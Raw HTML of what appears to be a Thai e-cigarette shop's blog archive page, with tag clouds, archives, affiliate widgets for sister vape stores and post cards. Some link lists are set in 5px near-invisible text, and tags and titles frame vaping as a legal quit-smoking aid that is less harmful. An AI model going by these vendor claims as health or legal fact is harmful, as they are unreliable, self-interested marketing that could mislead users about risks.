<a href="https://ksthailand66official.com/tag/%e0%b8%9a%e0%b8%b8%e0%b8%ab%e0%b8%a3%e0%b8%b5%e0%b9%88%e0%b9%84%e0%b8%9f%e0%b8%9f%e0%b9%89%e0%b8%b22022/" class="tag-cloud-link tag-link-524 tag-link-position-37" style="font-size: 9.4788732394366pt;" aria-label="บุหรี่ไฟฟ้า2022 (6 รายการ)">บุหรี่ไฟฟ้า2022</a>
<a href="https://ksthailand66official.com/tag/%e0%b8%9a%e0%b8%b8%e0%b8%ab%e0%b8%a3%e0%b8%b5%e0%b9%88%e0%b9%84%e0%b8%9f%e0%b8%9f%e0%b9%89%e0%b8%b2%e0%b8%8a%e0%b9%88%e0%b8%a7%e0%b8%a2%e0%b9%80%e0%b8%a5%e0%b8%b4%e0%b8%81%e0%b8%9a%e0%b8%b8%e0%b8%ab/" class="tag-cloud-link tag-link-444 tag-link-position-38" style="font-size: 13.225352112676pt;" aria-label="บุหรี่ไฟฟ้าช่วยเลิกบุหรี่ (16 รายการ)">บุหรี่ไฟฟ้าช่วยเลิกบุหรี่</a>
<a href="https://ksthailand66official.com/tag/%e0%b8%9a%e0%b8%b8%e0%b8%ab%e0%b8%a3%e0%b8%b5%e0%b9%88%e0%b9%84%e0%b8%9f%e0%b8%9f%e0%b9%89%e0%b8%b2%e0%b8%96%e0%b8%b9%e0%b8%81%e0%b8%81%e0%b8%8e%e0%b8%ab%e0%b8%a1%e0%b8%b2%e0%b8%a2/" class="tag-cloud-link tag-link-540 tag-link-position-39" style="font-size: 13.521126760563pt;" aria-label="บุหรี่ไฟฟ้าถูกกฎหมาย (17 รายการ)">บุหรี่ไฟฟ้าถูกกฎหมาย</a>
<a href="https://ksthailand66official.com/tag/%e0%b8%9a%e0%b8%b8%e0%b8%ab%e0%b8%a3%e0%b8%b5%e0%b9%88%e0%b9%84%e0%b8%9f%e0%b8%9f%e0%b9%89%e0%b8%b2%e0%b8%a3%e0%b8%b2%e0%b8%84%e0%b8%b2%e0%b8%96%e0%b8%b9%e0%b8%81/" class="tag-cloud-link tag-link-547 tag-link-position-40" style="font-size: 9.9718309859155pt;" aria-label="บุหรี่ไฟฟ้าราคาถูก (7 รายการ)">บุหรี่ไฟฟ้าราคาถูก</a>
<a href="https://ksthailand66official.com/tag/%e0%b8%9a%e0%b8%b8%e0%b8%ab%e0%b8%a3%e0%b8%b5%e0%b9%88%e0%b9%84%e0%b8%9f%e0%b8%9f%e0%b9%89%e0%b8%b2%e0%b8%aa%e0%b9%88%e0%b8%87%e0%b8%94%e0%b9%88%e0%b8%a7%e0%b8%99/" class="tag-cloud-link tag-link-574 tag-link-position-41" style="font-size: 8pt;" aria-label="บุหรี่ไฟฟ้าส่งด่วน (4 รายการ)">บุหรี่ไฟฟ้าส่งด่วน</a>
<a href="https://ksthailand66official.com/tag/%e0%b8%9a%e0%b8%b8%e0%b8%ab%e0%b8%a3%e0%b8%b5%e0%b9%88%e0%b9%84%e0%b8%9f%e0%b8%9f%e0%b9%89%e0%b8%b2%e0%b9%83%e0%b8%8a%e0%b9%89%e0%b9%81%e0%b8%a5%e0%b9%89%e0%b8%a7%e0%b8%97%e0%b8%b4%e0%b9%89%e0%b8%87/" class="tag-cloud-link tag-link-518 tag-link-position-42" style="font-size: 14.901408450704pt;" aria-label="บุหรี่ไฟฟ้าใช้แล้วทิ้ง (24 รายการ)">บุหรี่ไฟฟ้าใช้แล้วทิ้ง</a>
<a href="https://ksthailand66official.com/tag/%e0%b9%80%e0%b8%9b%e0%b8%b4%e0%b8%94%e0%b8%81%e0%b8%a3%e0%b8%b8-ks-kardinal/" class="tag-cloud-link tag-link-510 tag-link-position-43" style="font-size: 12.43661971831pt;" aria-label="เปิดกรุ ks kardinal (13 รายการ)">เปิดกรุ ks kardinal</a>
<a href="https://ksthailand66official.com/tag/%e0%b9%80%e0%b8%9b%e0%b8%b4%e0%b8%94%e0%b8%84%e0%b8%a5%e0%b8%b1%e0%b8%87%e0%b8%aa%e0%b8%b2%e0%b8%a2%e0%b8%aa%e0%b8%b9%e0%b8%9a-ks-kurve/" class="tag-cloud-link tag-link-500 tag-link-position-44" style="font-size: 11.352112676056pt;" aria-label="เปิดคลังสายสูบ KS KURVE (10 รายการ)">เปิดคลังสายสูบ KS KURVE</a>
<a href="https://ksthailand66official.com/tag/%e0%b9%80%e0%b8%a5%e0%b8%b4%e0%b8%81%e0%b8%9a%e0%b8%b8%e0%b8%ab%e0%b8%a3%e0%b8%b5%e0%b9%88/" class="tag-cloud-link tag-link-269 tag-link-position-45" style="font-size: 21.507042253521pt;" aria-label="เลิกบุหรี่ (117 รายการ)">เลิกบุหรี่</a></div>
</aside><aside id="categories-14" class="widget widget_categories"><span class="widget-title "><span>หมวดหมู่</span></span><div class="is-divider small"></div>
			<ul>
					<li class="cat-item cat-item-85"><a href="https://ksthailand66official.com/category/compare/">Compare</a> (2)
</li>
	<li class="cat-item cat-item-134"><a href="https://ksthailand66official.com/category/news/">News</a> (123)
</li>
	<li class="cat-item cat-item-362"><a href="https://ksthailand66official.com/category/promotion/">promotion</a> (5)
</li>
	<li class="cat-item cat-item-125"><a href="https://ksthailand66official.com/category/quit-smoking/">Quit Smoking</a> (5)
</li>
	<li class="cat-item cat-item-93"><a href="https://ksthailand66official.com/category/relx/">RELX</a> (4)
</li>
	<li class="cat-item cat-item-1"><a href="https://ksthailand66official.com/category/uncategorized/">Uncategorized</a> (3)
</li>
	<li class="cat-item cat-item-266"><a href="https://ksthailand66official.com/category/%e0%b8%81%e0%b8%b4%e0%b8%88%e0%b8%81%e0%b8%a3%e0%b8%a3%e0%b8%a1-%e0%b9%82%e0%b8%9b%e0%b8%a3%e0%b9%82%e0%b8%a1%e0%b8%8a%e0%b8%b1%e0%b9%88%e0%b8%99/">กิจกรรม/โปรโมชั่น</a> (7)
</li>
			</ul>

			</aside><aside id="archives-7" class="widget widget_archive"><span class="widget-title "><span>คลังเก็บ</span></span><div class="is-divider small"></div>
			<ul>
					<li><a href='https://ksthailand66official.com/2022/06/'>มิถุนายน 2022</a>&nbsp;(7)</li>
	<li><a href='https://ksthailand66official.com/2022/05/'>พฤษภาคม 2022</a>&nbsp;(16)</li>
	<li><a href='https://ksthailand66official.com/2022/04/'>เมษายน 2022</a>&nbsp;(18)</li>
	<li><a href='https://ksthailand66official.com/2022/03/'>มีนาคม 2022</a>&nbsp;(18)</li>
	<li><a href='https://ksthailand66official.com/2022/02/'>กุมภาพันธ์ 2022</a>&nbsp;(11)</li>
	<li><a href='https://ksthailand66official.com/2022/01/'>มกราคม 2022</a>&nbsp;(11)</li>
	<li><a href='https://ksthailand66official.com/2021/12/'>ธันวาคม 2021</a>&nbsp;(10)</li>
	<li><a href='https://ksthailand66official.com/2021/11/'>พฤศจิกายน 2021</a>&nbsp;(12)</li>
	<li><a href='https://ksthailand66official.com/2021/10/'>ตุลาคม 2021</a>&nbsp;(8)</li>
	<li><a href='https://ksthailand66official.com/2021/09/'>กันยายน 2021</a>&nbsp;(9)</li>
	<li><a href='https://ksthailand66official.com/2021/08/'>สิงหาคม 2021</a>&nbsp;(8)</li>
	<li><a href='https://ksthailand66official.com/2021/05/'>พฤษภาคม 2021</a>&nbsp;(1)</li>
	<li><a href='https://ksthailand66official.com/2021/02/'>กุมภาพันธ์ 2021</a>&nbsp;(2)</li>
	<li><a href='https://ksthailand66official.com/2021/01/'>มกราคม 2021</a>&nbsp;(2)</li>
	<li><a href='https://ksthailand66official.com/2020/12/'>ธันวาคม 2020</a>&nbsp;(2)</li>
	<li><a href='https://ksthailand66official.com/2019/11/'>พฤศจิกายน 2019</a>&nbsp;(2)</li>
	<li><a href='https://ksthailand66official.com/2019/10/'>ตุลาคม 2019</a>&nbsp;(1)</li>
	<li><a href='https://ksthailand66official.com/2019/09/'>กันยายน 2019</a>&nbsp;(1)</li>
	<li><a href='https://ksthailand66official.com/2019/08/'>สิงหาคม 2019</a>&nbsp;(3)</li>
	<li><a href='https://ksthailand66official.com/2019/07/'>กรกฎาคม 2019</a>&nbsp;(2)</li>
	<li><a href='https://ksthailand66official.com/2019/06/'>มิถุนายน 2019</a>&nbsp;(1)</li>
			</ul>

			</aside><aside id="text-15" class="widget widget_text"><span class="widget-title "><span>เว็บไซต์ในเครือ</span></span><div class="is-divider small"></div>			<div class="textwidget"><p><a href="https://relxbycake.com" target="_blank" rel="noopener">relxbycake.com</a><br />
<a href="https://kspods.com" target="_blank" rel="noopener">kspods.com</a><br />
<a href="https://ksthailand66official.com" target="_blank" rel="noopener">ksthailand66.net</a><br />
<a href="https://relxbkkth.com" target="_blank" rel="noopener">relxbkkth.com</a><br />
<a href="https://lnwpod.com" target="_blank" rel="noopener">lnwpod.com</a><br />
<a href="https://quitwithcake.com/" target="_blank" rel="noopener">quitwithcake.com</a><br />
<!-- wp:paragraph {"style":{"typography":{"fontSize":"5px"}}} --></p>
<p style="font-size: 5px;"><a href="https://podkub.net" target="_blank" rel="noreferrer noopener">podkub.net</a><br />
<a href="https://trpods.com" target="_blank" rel="noreferrer noopener">trpods.com</a><br />
<a href="https://xn--l3clmdaw9cu7b1a4a1m1br.com/" target="_blank" rel="noreferrer noopener">บุหรี่ไฟฟ้าพอด.com</a></p>
<p><!-- /wp:paragraph --></p>
</div>
		</aside><aside id="text-17" class="widget widget_text"><span class="widget-title "><span>Relx by Cake</span></span><div class="is-divider small"></div>			<div class="textwidget"><p>ปรึกษาปัญหาเรื่อง<a href="https://relxbycake.com" target="_blank" rel="noopener">บุหรี่ไฟฟ้า</a>และ<a href="https://ksthailand66official.com" target="_blank" rel="noopener">น้ำยาบุหรี่ไฟฟ้า</a>ตลอดจนวิธีการดูแลบุหรี่ไฟฟ้าที่ถูกต้องได้กับทีมงานของเราตลอด 24 ชั่วโมง หรือสั่งซื้อน้ำยาบุหรี่ไฟฟ้าและเครื่องบุหรี่ไฟฟ้า <a href="https://relxbycake.com/close-pod-system-%e0%b8%97%e0%b8%b2%e0%b8%87%e0%b9%80%e0%b8%a5%e0%b8%b7%e0%b8%ad%e0%b8%81%e0%b9%81%e0%b8%aa%e0%b8%99%e0%b8%aa%e0%b8%9a%e0%b8%b2%e0%b8%a2%e0%b8%82%e0%b8%ad%e0%b8%87%e0%b8%aa%e0%b8%b2/" target="_blank" rel="noopener">CLOSE POD SYSTEM</a> ต่างๆ อาทิ  <a href="https://relxbycake.com/relx-infinity/" target="_blank" rel="noopener">Relx Infinity</a> / <a href="https://relxbycake.com/" target="_blank" rel="noopener">Relx ZERO</a> / <a href="https://relxbycake.com/ks-pod/" target="_blank" rel="noopener">KS Kardinal Stick</a>  / <a href="https://relxbycake.com/ks-kurve/" target="_blank" rel="noopener">KS KURVE</a> / <a href="https://relxbycake.com/ks-kurve/#lite" target="_blank" rel="noopener">KS Kurve LITE</a> / <a href="https://relxbycake.com/ks-xense/" target="_blank" rel="noopener">KS XENSE</a> / <a href="https://relxbycake.com/ks-quik/" target="_blank" rel="noopener">KS QUIK</a> / <a href="https://relxbycake.com/ks-kristal/" target="_blank" rel="noopener">KS KRISTAL</a>  กับเราหรือสอบถามโปรโมชั่นส่งฟรี ส่งด่วนได้แล้ววันนี้ เพียงคลิก (ไลน์ ไอดี) : <a href="https://relxbycake.com/addline/" target="_blank" rel="noopener">@relxbycake</a></p>
</div>
		</aside><aside id="text-18" class="widget widget_text"><span class="widget-title "><span>Lnwpod</span></span><div class="is-divider small"></div>			<div class="textwidget"><p class="p1">สัมผัสฟีลสูบระดับเทพ กับ<span class="s1"> <a href="https://lnwpod.com" target="_blank" rel="noopener">lnwpod</a><br />
</span>เทพเจ้าสายควันที่ขอท้าให้คุณลอง<a href="https://lnwpod.com/" target="_blank" rel="noopener">บุหรี่ไฟฟ้า</a> เปิดประสบการณ์การสูบบุหรี่ไฟฟ้านานาชนิด</p>
<p class="p1"><span class="s1"><a href="https://lnwpod.com/relx/" target="_blank" rel="noopener">RELX</a> </span>และ<span class="s1"> Kardanal Stick (<a href="https://lnwpod.com/ks-pod/" target="_blank" rel="noopener">KS POD</a>) , <a href="https://lnwpod.com/ks-kurve/" target="_blank" rel="noopener">KS Kurve</a> , <a href="https://lnwpod.com/kardinal-stick-quik/" target="_blank" rel="noopener">KS Quik </a>, <a href="https://lnwpod.com/jues/" target="_blank" rel="noopener">Jues </a></span>การันตีความท็อป ระดับเทพ<span class="s1"> ‘lnwpod’<br />
</span>พร้อมส่งด่วน ส่งฟรีบุหรี่ไฟฟ้า ราคาถูก จาก<span class="s1"> ‘lnwpod’ </span>เทพ พอด</p>
</div>
		</aside><aside id="text-19" class="widget widget_text"><span class="widget-title "><span>RELX BKK TH</span></span><div class="is-divider small"></div>			<div class="textwidget"><p>Relx BKK ผู้จัดจำหน่าย<a href="https://relxbkkth.com" target="_blank" rel="noopener">บุหรี่ไฟฟ้า Pod</a> Relx อย่างเป็นทางการในประเทศไทย</p>
<p>นึกถึง <a href="https://relxbkkth.com/" target="_blank" rel="noopener">Relx</a> , <a href="https://relxbkkth.com/relx-infinity" target="_blank" rel="noopener">Relx Infinity</a> , <a href="https://relxbkkth.com/ks-kurve/" target="_blank" rel="noopener">KS Kurve</a> , <a href="https://relxbkkth.com/kardinal-stick-quik/" target="_blank" rel="noopener">KS Quik</a> , <a href="https://relxbkkth.com/jues/" target="_blank" rel="noopener">Jues</a> สั่งซื้อได้ที่ ไลน์ : <a href="https://relxbkkth.com/addline/" target="_blank" rel="noopener">@relxbkkth</a></p>
</div>
		</aside><aside id="text-20" class="widget widget_text"><span class="widget-title "><span>KS PODS</span></span><div class="is-divider small"></div>			<div class="textwidget"><p><span class="x-el x-el-span c1-83 c1-84 c1-b c1-c c1-d c1-e x-d-ux">KSPODS.COM ขาย<a href="https://kspods.com/" target="_blank" rel="noopener">บุหรี่ไฟฟ้า Pod</a> ไม่ว่าจะเป็น <a href="https://kspods.com/" target="_blank" rel="noopener">KS POD</a> , <a href="https://kspods.com/ks-kurve/" target="_blank" rel="noopener">KS KURVE</a> , <a href="https://kspods.com/kardinal-stick-quik/" target="_blank" rel="noopener">KS Quik</a> , <a href="https://kspods.com/ks-xense/" target="_blank" rel="noopener">KS Xense</a> และ <a href="https://kspods.com/relx/" target="_blank" rel="noopener">Relx Infinity Pod</a></span></p>
<p>สั่งซ้อได้เลยที่ไลน์ : <a href="https://kspods.com/addline/" target="_blank" rel="noopener">@relxbkk</a></p>
</div>
		</aside><aside id="text-22" class="widget widget_text">			<div class="textwidget"><p><!-- wp:paragraph {"style":{"typography":{"fontSize":"5px"}}} --></p>
<p style="font-size: 5px;"><a href="https://podkub.net" target="_blank" rel="noreferrer noopener">podkub.net</a><br />
<a href="https://trpods.com" target="_blank" rel="noreferrer noopener">trpods.com</a><br />
<a href="https://xn--l3clmdaw9cu7b1a4a1m1br.com/" target="_blank" rel="noreferrer noopener">บุหรี่ไฟฟ้าพอด.com</a><br />
<a href="https://ksquik.com/" target="_blank" rel="noreferrer noopener">ksquik.com</a><br />
<a href="https://ks-pod.com" target="_blank" rel="noreferrer noopener">ks-pod.com</a><br />
<a href="https://relxbkk.net" target="_blank" rel="noreferrer noopener">relxbkk.net</a><br />
<a href="https://relxinfinityth.com" target="_blank" rel="noreferrer noopener">relxinfinityth.com</a><br />
<a href="https://ksclubthailand.com" target="_blank" rel="noreferrer noopener">ksclubthailand.com</a><br />
<a href="https://relxpodbycake.com" target="_blank" rel="noreferrer noopener">relxpodbycake.com</a><br />
<a href="https://ksthailand66official.com" target="_blank" rel="noreferrer noopener">ksthailand66official.com</a><br />
<a href="https://quitwithcake.com" target="_blank" rel="noreferrer noopener">quitwithcake.com</a></p>
<p><!-- /wp:paragraph --></p>
</div>
		</aside><aside id="custom_html-9" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- 3f8aaa702d92bb8f460bee7705b67d29 --></div></aside><aside id="custom_html-14" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- bf335f9b0078ba8ffc1bf3ab515b877b --></div></aside></div>
			</div>

	<div class="large-9 col medium-col-first">
		

	
  
    <div class="row large-columns-2 medium-columns- small-columns-1">
  <div class="col post-item" >
			<div class="col-inner">
			<a href="https://ksthailand66official.com/%e0%b8%9a%e0%b8%b8%e0%b8%ab%e0%b8%a3%e0%b8%b5%e0%b9%88%e0%b9%84%e0%b8%9f%e0%b8%9f%e0%b9%89%e0%b8%b2%e0%b8%a3%e0%b8%b2%e0%b8%84%e0%b8%b2%e0%b9%81%e0%b8%84%e0%b9%88-300-%e0%b8%a1%e0%b8%b5%e0%b8%88/" class="plain">
				<div class="box box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56%;">
  							<img width="762" height="400" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20762%20400%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://ksthailand66official.com/wp-content/uploads/2022/05/HEADLINE-14_01-762x400.jpg" class="lazy-load attachment-medium size-medium wp-post-image" alt="" decoding="async" srcset="" data-srcset="https://ksthailand66official.com/wp-content/uploads/2022/05/HEADLINE-14_01-762x400.jpg 762w, https://ksthailand66official.com/wp-content/uploads/2022/05/HEADLINE-14_01-768x403.jpg 768w, https://ksthailand66official.com/wp-content/uploads/2022/05/HEADLINE-14_01-510x268.jpg 510w, https://ksthailand66official.com/wp-content/uploads/2022/05/HEADLINE-14_01.jpg 1200w" sizes="(max-width: 762px) 100vw, 762px" />  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">บุหรี่ไฟฟ้าราคาแค่ 300 มีจริง KS KURVE LITE ￼</h5>
										<div class="is-divider"></div>
										<p class="from_the_blog_excerpt ">ยุคที่มีบุหรี่ไฟฟ้าให้เลือกมากมาย ไม่ว่าจะเป็นบุหรี่ไฟฟ [...] [...]					</p>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">27</span><br>
								<span class="post-date-month is-xsmall">พ.ค.</span>
							</div>
						</div>
									</div>
				</a>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
			<a href="https://ksthailand66official.com/%e0%b8%97%e0%b8%a3%e0%b8%b4%e0%b8%84%e0%b8%94%e0%b8%b5%e0%b9%86-%e0%b8%aa%e0%b8%b9%e0%b8%9a%e0%b8%9a%e0%b8%b8%e0%b8%ab%e0%b8%a3%e0%b8%b5%e0%b9%88%e0%b9%84%e0%b8%9f%e0%b8%9f%e0%b9%89%e0%b8%b2/" class="plain">
				<div class="box box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56%;">
  							<img width="762" height="400" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20762%20400%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://ksthailand66official.com/wp-content/uploads/2022/05/HEADLINE-15_01-762x400.jpg" class="lazy-load attachment-medium size-medium wp-post-image" alt="" decoding="async" srcset="" data-srcset="https://ksthailand66official.com/wp-content/uploads/2022/05/HEADLINE-15_01-762x400.jpg 762w, https://ksthailand66official.com/wp-content/uploads/2022/05/HEADLINE-15_01-768x403.jpg 768w, https://ksthailand66official.com/wp-content/uploads/2022/05/HEADLINE-15_01-510x268.jpg 510w, https://ksthailand66official.com/wp-content/uploads/2022/05/HEADLINE-15_01.jpg 1200w" sizes="(max-width: 762px) 100vw, 762px" />  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">ทริคดีๆ สูบบุหรี่ไฟฟ้าอย่างไรไม่ให้สำลัก￼</h5>
										<div class="is-divider"></div>
										<p class="from_the_blog_excerpt ">ยอมรับเลยว่าการสูบบุหรี่ไฟฟ้านั้น หลายครั้งเราก็อาจเพลิ [...] [...]					</p>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">23</span><br>
								<span class="post-date-month is-xsmall">พ.ค.</span>
							</div>
						</div>
									</div>
				</a>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
			<a href="https://ksthailand66official.com/3-%e0%b8%97%e0%b8%a3%e0%b8%b4%e0%b8%84%e0%b8%94%e0%b8%b9%e0%b9%81%e0%b8%a5%e0%b8%9a%e0%b8%b8%e0%b8%ab%e0%b8%a3%e0%b8%b5%e0%b9%88%e0%b9%84%e0%b8%9f%e0%b8%9f%e0%b9%89%e0%b8%b2%e0%b9%83%e0%b8%99%e0%b8%ab/" class="plain">
				<div class="box box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56%;">
  							<img width="762" height="400" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20762%20400%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://ksthailand66official.com/wp-content/uploads/2022/05/Headline-13_01-762x400.jpg" class="lazy-load attachment-medium size-medium wp-post-image" alt="" decoding="async" srcset="" data-srcset="https://ksthailand66official.com/wp-content/uploads/2022/05/Headline-13_01-762x400.jpg 762w, https://ksthailand66official.com/wp-content/uploads/2022/05/Headline-13_01-768x403.jpg 768w, https://ksthailand66official.com/wp-content/uploads/2022/05/Headline-13_01-510x268.jpg 510w, https://ksthailand66official.com/wp-content/uploads/2022/05/Headline-13_01.jpg 1200w" sizes="(max-width: 762px) 100vw, 762px" />  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">3 ทริคดูแลบุหรี่ไฟฟ้าในหน้าฝนนี้</h5>
										<div class="is-divider"></div>
										<p class="from_the_blog_excerpt ">บุหรี่ไฟฟ้าเป็นอุปกรณ์ไฟฟ้าชนิดหนึ่งที่ต้องการดูแลรักษา [...] [...]					</p>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">21</span><br>
								<span class="post-date-month is-xsmall">พ.ค.</span>
							</div>
						</div>
									</div>
				</a>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
			<a href="https://ksthailand66official.com/%e0%b8%aa%e0%b8%b9%e0%b8%9a%e0%b8%9e%e0%b8%ad%e0%b8%94%e0%b9%80%e0%b8%aa%e0%b8%b5%e0%b9%88%e0%b8%a2%e0%b8%87%e0%b9%81%e0%b8%9e%e0%b8%a3%e0%b9%88%e0%b9%80%e0%b8%8a%e0%b8%b7%e0%b9%89%e0%b8%ad%e0%b9%82/" class="plain">
				<div class="box box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56%;">
  							<img width="800" height="393" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%20393%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://ksthailand66official.com/wp-content/uploads/2022/05/สูบพอดแพร่เชื้อโควิด-19ได้-800x393-1.jpg" class="lazy-load attachment-medium size-medium wp-post-image" alt="" decoding="async" srcset="" data-srcset="https://ksthailand66official.com/wp-content/uploads/2022/05/สูบพอดแพร่เชื้อโควิด-19ได้-800x393-1.jpg 800w, https://ksthailand66official.com/wp-content/uploads/2022/05/สูบพอดแพร่เชื้อโควิด-19ได้-800x393-1-768x377.jpg 768w, https://ksthailand66official.com/wp-content/uploads/2022/05/สูบพอดแพร่เชื้อโควิด-19ได้-800x393-1-510x251.jpg 510w" sizes="(max-width: 800px) 100vw, 800px" />  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">สูบพอดเสี่ยงแพร่เชื้อโควิด-19ได้หรือไม่</h5>
										<div class="is-divider"></div>
										<p class="from_the_blog_excerpt ">สถานการณ์การแพร่ระบาดของโควิด-19 ดูเหมือนจะไม่เบาบางลงไ [...] [...]					</p>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">14</span><br>
								<span class="post-date-month is-xsmall">พ.ค.</span>
							</div>
						</div>
									</div>
				</a>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
			<a href="https://ksthailand66official.com/%e0%b9%80%e0%b8%9b%e0%b8%a3%e0%b8%b5%e0%b8%a2%e0%b8%9a%e0%b9%80%e0%b8%97%e0%b8%b5%e0%b8%a2%e0%b8%9a-ks-quik-800-vs-ks-quik-2000/" class="plain">
				<div class="box box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56%;">
  							<img width="755" height="400" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20755%20400%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://ksthailand66official.com/wp-content/uploads/2022/05/เปรียบเทียบ-KS-QUIK-800-vs-KS-755x400.jpg" class="lazy-load attachment-medium size-medium wp-post-image" alt="" decoding="async" srcset="" data-srcset="https://ksthailand66official.com/wp-content/uploads/2022/05/เปรียบเทียบ-KS-QUIK-800-vs-KS-755x400.jpg 755w, https://ksthailand66official.com/wp-content/uploads/2022/05/เปรียบเทียบ-KS-QUIK-800-vs-KS-768x407.jpg 768w, https://ksthailand66official.com/wp-content/uploads/2022/05/เปรียบเทียบ-KS-QUIK-800-vs-KS-510x270.jpg 510w, https://ksthailand66official.com/wp-content/uploads/2022/05/เปรียบเทียบ-KS-QUIK-800-vs-KS.jpg 1119w" sizes="(max-width: 755px) 100vw, 755px" />  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">เปรียบเทียบ KS QUIK 800 vs KS QUIK 2000</h5>
										<div class="is-divider"></div>
										<p class="from_the_blog_excerpt ">เพื่อนๆที่กำลังอ่านบทความนี้ต้องเคยรู้จักทั้งคุ้นหู คุ้ [...] [...]					</p>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">12</span><br>
								<span class="post-date-month is-xsmall">พ.ค.</span>
							</div>
						</div>
									</div>
				</a>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
			<a href="https://ksthailand66official.com/%e0%b8%9a%e0%b8%b8%e0%b8%ab%e0%b8%a3%e0%b8%b5%e0%b9%88%e0%b9%84%e0%b8%9f%e0%b8%9f%e0%b9%89%e0%b8%b2%e0%b8%ad%e0%b8%b1%e0%b8%99%e0%b8%95%e0%b8%a3%e0%b8%b2%e0%b8%a2%e0%b8%99%e0%b9%89%e0%b8%ad%e0%b8%a2/" class="plain">
				<div class="box box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56%;">
  							<img width="711" height="400" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20711%20400%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://ksthailand66official.com/wp-content/uploads/2022/05/บุหรี่ไฟฟ้าอันตรายน้อยกว่า-711x400.jpg" class="lazy-load attachment-medium size-medium wp-post-image" alt="" decoding="async" srcset="" data-srcset="https://ksthailand66official.com/wp-content/uploads/2022/05/บุหรี่ไฟฟ้าอันตรายน้อยกว่า-711x400.jpg 711w, https://ksthailand66official.com/wp-content/uploads/2022/05/บุหรี่ไฟฟ้าอันตรายน้อยกว่า-768x432.jpg 768w, https://ksthailand66official.com/wp-content/uploads/2022/05/บุหรี่ไฟฟ้าอันตรายน้อยกว่า-510x287.jpg 510w, https://ksthailand66official.com/wp-content/uploads/2022/05/บุหรี่ไฟฟ้าอันตรายน้อยกว่า.jpg 1280w" sizes="(max-width: 711px) 100vw, 711px" />  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">บุหรี่ไฟฟ้าอันตรายน้อยกว่าจริงหรือไม่</h5>
										<div class="is-divider"></div>
										<p class="from_the_blog_excerpt ">หลายประเทศเริ่มทำวิจัยเกี่ยวกับบุหรี่ไฟฟ้าที่ถูกขนานนาม [...] [...]					</p>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">10</span><br>
								<span class="post-date-month is-xsmall">พ.ค.</span>
							</div>
						</div>
									</div>
				</a>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
			<a href="https://ksthailand66official.com/%e0%b8%9a%e0%b8%b8%e0%b8%ab%e0%b8%a3%e0%b8%b5%e0%b9%88%e0%b9%84%e0%b8%9f%e0%b8%9f%e0%b9%89%e0%b8%b2%e0%b9%83%e0%b8%8a%e0%b9%89%e0%b9%81%e0%b8%a5%e0%b9%89%e0%b8%a7%e0%b8%97%e0%b8%b4%e0%b9%89%e0%b8%87-k/" class="plain">
				<div class="box box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56%;">
